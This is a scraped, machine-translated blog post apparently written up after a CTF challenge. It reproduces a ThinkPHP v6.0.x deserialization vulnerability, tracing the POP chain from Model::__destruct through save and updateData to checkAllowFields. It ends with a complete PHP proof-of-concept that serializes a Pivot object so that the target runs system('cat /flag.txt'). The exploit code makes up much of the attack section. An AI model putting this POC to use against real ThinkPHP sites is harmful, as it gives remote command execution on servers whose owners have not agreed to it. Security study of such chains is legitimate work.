当前位置:网站首页>ThinkPHP v6.0. X deserialization vulnerability recurrence
ThinkPHP v6.0. X deserialization vulnerability recurrence
2022-06-10 21:50:00 【1ZAYAK1】
ThinkPHP v6.0.x Deserialization vulnerability recurrence
This time, ciscnweb So I came up with a problem, wuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwuwu
The only one is carefully reproduced and analyzed here
Post a picture of the time 
One 、 Environment building
Then used dirsearch Here we go www.zip,down Come down and drag directly to wamp in 
Build successfully 
Two 、 Entry function
The entry function in the title is \app\controller\Index.php in
<?php
namespace app\controller;
use app\BaseController;
class Index extends BaseController
{
public function index()
{
return '<style type="text/css">*{ padding: 0; margin: 0; } div{ padding: 4px 48px;} a{color:#2E5CD5;cursor: pointer;text-decoration: none} a:hover{text-decoration:underline; } body{ background: #fff; font-family: "Century Gothic","Microsoft yahei"; color: #333;font-size:18px;} h1{ font-size: 100px; font-weight: normal; margin-bottom: 12px; } p{ line-height: 1.6em; font-size: 42px }</style><div style="padding: 24px 48px;"> <h1>:) </h1><p> ThinkPHP V' . \think\facade\App::version() . '<br/><span style="font-size:30px;">14 Never change your mind - You are trustworthy PHP frame </span></p><span style="font-size:25px;">[ V6.0 Version by <a href="https://www.yisu.com/" target="yisu"> Billion speed cloud </a> Exclusively sponsored release ]</span></div><script type="text/javascript" src="https://tajs.qq.com/stats?sId=64890268" charset="UTF-8"></script><script type="text/javascript" src="https://e.topthink.com/Public/static/client.js"></script><think id="ee9b1aa918103c4fc"></think>';
}
public function hello($name = 'ThinkPHP6')
{
return 'hello,' . $name;
}
public function test()
{
unserialize($_POST['a']);
}
}
stay ThinkPHP6.0 Full development manual You can see the access to the route in url
Access test 
3、 ... and 、pop chain
The vulnerability starts from /vendor/topthink/think-orm/src/Model.php Medium **__destruct()** function
Magic methods __destruct() // Triggered when an object is destroyed 
Called save Method , To follow up save()
among updateData() Can trigger __toString, So we have to let 532 In line || Before and after the judgment conditions are not true, And 536 That's ok $this->exists by true
To follow up isEmpty()

as long as data Not empty , This is controllable
Follow up trigger() Of definition, stay /vendor/topthink/think-orm/src/model/concern/ModelEvent.php in 
Here let's $this→withEvent by false Just fine , It will return true,save() The judgment in the will not hold , You won't jump out of
/** Here are the parameters that need to be controlled so far **/
$data[]=// Not empty
protected $withEvent = false;
To follow up updateData()
protected function updateData(): bool
{
// Event callback
if (false === $this->trigger('BeforeUpdate')) {
return false;
}
$this->checkData();
// Get updated data
$data = $this->getChangedData();
if (empty($data)) {
// Association update
if (!empty($this->relationWrite)) {
$this->autoRelationUpdate();
}
return true;
}
if ($this->autoWriteTimestamp && $this->updateTime) {
// Automatic write update time
$data[$this->updateTime] = $this->autoWriteTimestamp();
$this->data[$this->updateTime] = $data[$this->updateTime];
}
// Check the allowed fields
$allowFields = $this->checkAllowFields();
foreach ($this->relationWrite as $name => $val) {
if (!is_array($val)) {
continue;
}
foreach ($val as $key) {
if (isset($data[$key])) {
unset($data[$key]);
}
}
}
// Model update
$db = $this->db();
$db->transaction(function () use ($data, $allowFields, $db) {
$this->key = null;
$where = $this->getWhere();
$result = $db->where($where)
->strict(false)
->cache(true)
->setOption('key', $this->key)
->field($allowFields)
->update($data);
$this->checkResult($result);
// Association update
if (!empty($this->relationWrite)) {
$this->autoRelationUpdate();
}
});
// Update callback
$this->trigger('AfterUpdate');
return true;
}
The vulnerability method is checkAllowFields() String concatenation exists , Follow up 
field and schema You need to be empty to enter the first else To enter db() Method

here table and suffix There is string splicing , The chain behind is just like tp5 It's the same , No more details here
POC:
<?php
namespace think{
abstract class Model{
private $lazySave = false;
private $data = [];
private $exists = false;
//protected $withEvent = false;
protected $table;
private $withAttr = [];
protected $json = [];
protected $jsonAssoc = false;
function __construct($obj = ''){
$this->lazySave = True;
$this->data = ['whoami' => ['cat /flag.txt']];
$this->exists = True;
$this->table = $obj;
$this->withAttr = ['whoami' => ['system']];
$this->json = ['whoami',['whoami']];
$this->jsonAssoc = True;
}
}
}
namespace think\model{
use think\Model;
class Pivot extends Model{
}
}
namespace{
echo(urlencode(serialize(new think\model\Pivot(new think\model\Pivot()))));
}
边栏推荐
- protoc protoc-gen-go protobuf 之间的关系
- 在模仿学习中进步的智能机器人
- H. Relationship among Nalu, RBSP and sodb in 264
- 关于type-c
- Attack and defense drill | network security "whistleblower": security monitoring
- 01js basic null and undefined difference type conversion = = code block logical operator
- Introduction to database system -- Chapter 1 -- Introduction (important knowledge points)
- Obtained network time + time zone (+8)
- 01js基础 null与undefined区别 类型转换 == 代码块 逻辑运算符
- Fast Planner - detailed explanation of kinetic astar
猜你喜欢

C language -- 3 variables for beginners

异步、线程池(CompletableFuture)

【北大青鸟昌平校区】职教与普教协调发展,今年的中考会容易吗?

入行须知:运维需要懂编程吗?

^29 event cycle model

用少儿编程思维塑造青少年领悟能力
![[qingniaochangping campus of Peking University] the coordinated development of vocational education and general education, will this year's high school entrance examination be easy?](/img/3a/1376593d02adf29a1c37d894dcc0fa.png)
[qingniaochangping campus of Peking University] the coordinated development of vocational education and general education, will this year's high school entrance examination be easy?
![[Warning] TIMESTAMP with implicit DEFAULT value is deprecated](/img/e8/53c18a7944d160238f2f1c0f8f04b1.jpg)
[Warning] TIMESTAMP with implicit DEFAULT value is deprecated

Redis缓存雪崩
![[nk] 牛客月赛51 F-平均题](/img/b3/c36a0032e606f38fdc2f7c4562713c.png)
[nk] 牛客月赛51 F-平均题
随机推荐
LeetCode 进阶之路 - 反转字符串
The programmed navigation route jumps to the current route (the parameters remain unchanged), and the navigationduplicated warning error will be thrown if it is executed multiple times?
Leetcode advanced road - 69 Square root of X
Full Permutation V3 recursion of brute force method /1~n
What should be paid attention to when designing Multilayer PCB?
Realize OSD reverse color on YUV image according to background color
Whether there is a simple path from brute force method /u to V
C language ---2 initial knowledge of data types
自制Table錶格
Quick start to VISSIM simulation
C language -- 1 c language cognition
"O & M youxiaodeng" self service account unlocking tool
The process of keyword search in Oracle tables
CentOS7安装MySQL8的超级详细教程(无坑!)
Notes to entry: do I need to know programming for O & M?
[qingniaochangping campus of Peking University] the coordinated development of vocational education and general education, will this year's high school entrance examination be easy?
H. Relationship among Nalu, RBSP and sodb in 264
学IT毕业后该去哪个城市?哪个岗位薪资高?哪些公司待遇好?
Leetcode advanced road - 125 Validate palindrome string
Cordova Plugin /JPush PhoneGap 极光推送_本地推送_消息推送